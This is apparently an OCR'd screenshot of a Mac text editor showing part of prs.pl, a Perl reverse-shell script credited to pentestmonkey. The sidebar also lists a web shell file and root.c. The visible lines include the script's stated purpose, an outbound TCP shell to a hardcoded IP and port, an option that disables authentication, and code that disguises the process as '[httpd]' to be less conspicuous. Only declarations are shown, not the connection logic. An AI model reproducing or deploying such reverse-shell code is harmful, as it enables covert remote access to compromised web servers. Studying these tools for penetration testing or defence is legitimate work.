 TextWrangler File Edit Text View Search Window #! Help 61° 0.0KB/s 0.4KB/s 2 (1:49) Wed 11:31:59 AM
prs.pl
Last Saved: 11-03-16 8:37:19 AM
File Path ▾ : ~/Desktop/tools/prs.pl
prs.pl (no symbol selected) #
17 # but WITHOUT ANY WARRANTY; without even the implied warranty of
18 # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 # GNU General Public License for more details.
20 #
21 # You should have received a copy of the GNU General Public License along
22 # with this program; if not, write to the Free Software Foundation, Inc.,
23 # 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 #
25 # This tool may be used for legal purposes only.  Users take full responsibility
26 # for any actions performed using this tool.  If these terms are not acceptable to
27 # you, then do not use this tool.
28 #
29 # You are encouraged to send comments, improvements or suggestions to
30 # me at pentestmonkey@pentestmonkey.net
31 #
32 # Description
33 # -----------
34 # This script will make an outbound TCP connection to a hardcoded IP and port.
35 # The recipient will be given a shell running as the current user (apache normally).
36 #
37
38 use strict;
39 use Socket;
40 use FileHandle;
41 use POSIX;
42 my $VERSION = "1.0";
43
44 # Where to send the reverse shell.  Change these.
45 my $ip = '192.168.126.161';
46 my $port = 1234;
47
48 # Options
49 my $daemon = 1;
50 my $auth   = 0; # 0 means authentication is disabled and any
51 # source IP can access the reverse shell
52 my $authorised_client_pattern = qr(^127\.0\.0\.1$);
53
54 # Declarations
55 my $global_page = "";
56 my $fake_process_name = "/usr/sbin/apache";
57
58 # Change the process name to be less conspicious
59 $0 = "[httpd]";
60
61 # Authenticate based on source IP address if required
48 10 Perl Unicode (UTF-8) Unix (LF) 3,718 / 535 / 125
Documents
c99shell.txt
prs.pl
root.c